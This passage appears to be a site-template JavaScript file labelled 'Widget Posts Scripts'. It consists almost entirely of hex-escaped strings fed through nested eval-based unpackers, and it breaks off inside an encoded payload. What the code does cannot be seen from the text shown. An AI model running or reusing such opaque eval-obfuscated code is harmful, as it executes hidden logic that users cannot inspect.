63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\